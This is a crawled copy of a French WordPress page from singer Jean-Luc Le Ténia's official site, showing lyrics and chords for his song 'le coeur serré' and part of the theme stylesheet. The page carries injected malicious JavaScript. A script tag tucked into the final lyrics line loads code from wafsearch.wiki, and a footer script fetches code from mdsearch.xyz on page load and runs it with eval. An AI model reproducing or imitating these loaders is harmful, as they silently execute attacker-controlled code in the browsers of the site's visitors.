

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teniadiary.fr/le-coeur-serre/
body_size: 6978
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    le coeur serré  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="http://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='http://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='http://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='la vie est longue' href='http://teniadiary.fr/la-vie-est-longue/' />
<link rel='next' title='le nom d&rsquo;Aurélie' href='http://teniadiary.fr/le-nom-daurelie/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="http://teniadiary.fr/le-coeur-serre/" />
<link rel='shortlink' href='http://teniadiary.fr/?p=581' />
<link rel="alternate" type="application/json+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fle-coeur-serre%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://teniadiary.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fteniadiary.fr%2Fle-coeur-serre%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="http://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="http://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="http://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="http://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="http://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="http://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="http://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>le coeur serré</h2>
			<p class="date">Posté le 28 novembre 2010</p>
			<p>LE COEUR SERRE</p>
<p>(auteur-compositeur: Jean-Luc Lecourt, alias Jean-Luc Le Ténia)</p>
<p>accords: do fa la#/ do fa sol</p>
<p>1</p>
<p>Je sens ton parfum sur ton cou</p>
<p>je sens ta main sur moi, surtout</p>
<p>je reste debout à côté de toi</p>
<p>tes cheveux sont froids comme l&rsquo;air de cette nuit</p>
<p>Refrain: Ma vie&#8230; Ma vie&#8230; Ma vie&#8230; Ma vie</p>
<p>2</p>
<p>Tes lèvres sont roses et elles ne bougent pas</p>
<p>je suis sous hypnose et je ne bouge pas</p>
<p>ça fait quelque chose de te sentir contre moi</p>
<p>il y a d&rsquo;autres choses que je ne te dis pas</p>
<p>Refrain: Ma vie&#8230; Ma vie&#8230; Ma vie&#8230; Ma vie</p>
<p>3</p>
<p>Que restera-t&rsquo;il de tout ce monde là?</p>
<p>De ce chat qui courre, de ces rêves, de ces croix?</p>
<p>De ces tables dressées, de ces enfants blessés?</p>
<p>Des ces projets d&rsquo;avenir, de ces amours passés?</p>
<p>Refrain: Ma vie&#8230; Ma vie&#8230; Ma vie&#8230; Ma vie</p>
<p>4</p>
<p>Je marche avec toi sur le sable mouillé</p>
<p>les petits vermicelles sont des couteaux enfoncés</p>
<p>la lune est si belle, domage qu&rsquo;elle soit cachée</p>
<p>en haut de la falaise, un vieil homme à pleurer</p>
<p>et au fond de la mer, la baleine a le cœur serré</p>
<p>Refrain: Ma vie&#8230; Ma vie&#8230; Ma vie&#8230; Ma vie<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="http://teniadiary.fr/category/paroles-et-accords/" rel="category tag">Paroles et accords</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://teniadiary.fr/le-coeur-serre/"
    dc:identifier="http://teniadiary.fr/le-coeur-serre/"
    dc:title="le coeur serré"
    trackback:ping="http://teniadiary.fr/le-coeur-serre/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
						<p><em>Commentaires fermés pour cet article.</em></p>
			
	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="http://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="http://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="http://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="http://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="http://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="http://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="http://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="http://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="http://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="http://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="http://teniadiary.fr/laissez-vos-commentaires/">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='http://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='http://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='http://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='http://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='http://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='http://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='http://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='http://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='http://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='http://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='http://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='http://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='http://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='http://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='http://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='http://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='http://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='http://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='http://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='http://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='http://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='http://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='http://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='http://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='http://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='http://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='http://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='http://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='http://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='http://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='http://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='http://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='http://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='http://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='http://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='http://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='http://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='http://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='http://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='http://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='http://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='http://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='http://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='http://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='http://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='http://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='http://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='http://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='http://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='http://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='http://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='http://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='http://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='http://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='http://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='http://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='http://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='http://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='http://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='http://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='http://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='http://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='http://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='http://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='http://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='http://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='http://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='http://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='http://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='http://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='http://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='http://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='http://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='http://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='http://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='http://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='http://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='http://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='http://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='http://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='http://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='http://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='http://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='http://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='http://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='http://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='http://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='http://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='http://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='http://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='http://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='http://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='http://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='http://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='http://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='http://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='http://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='http://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='http://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='http://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='http://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='http://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='http://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='http://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='http://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='http://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='http://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='http://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='http://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='http://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='http://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='http://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='http://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='http://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='http://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='http://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='http://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='http://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='http://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='http://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='http://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='http://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
		<ul>	<li><a href='http://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='http://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='http://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='http://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='http://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='http://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='http://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='http://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='http://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='http://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="http://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="http://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'581'});
var load_cmc = function(){linktracker_init(51754415,581,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css
body_size: 2042
content:
/*
Theme Name: SubtleFlux
Theme URI: http://thestateofflux.com/subtleflux-theme
Description: A nice and subtle theme that helps your reader focus on your content, not the surrounding elements. Traduction française par <a href="http://wordpress-tuto.fr">WordPress tuto</a>.
Author: Damien Flux
Author URI: http://thestateofflux.com
Version: 1.0
Tags: white, two-columns, fixed-width
	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/

body {background: #FFFFFF; color: #323232; text-align:center; font:11px/18px Verdana, Arial, Helvetica, sans-serif; margin: 0px auto 0px; padding: 0px;}
#wrap {background: #FFFFFF; width: 960px; text-align:left; margin: 0px auto 0px; padding: 0px;}

/******************** HYPERLINKS ********************/
a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
a:hover {color:#FF0000; text-decoration:underline;}

/******************** HEADER ********************/
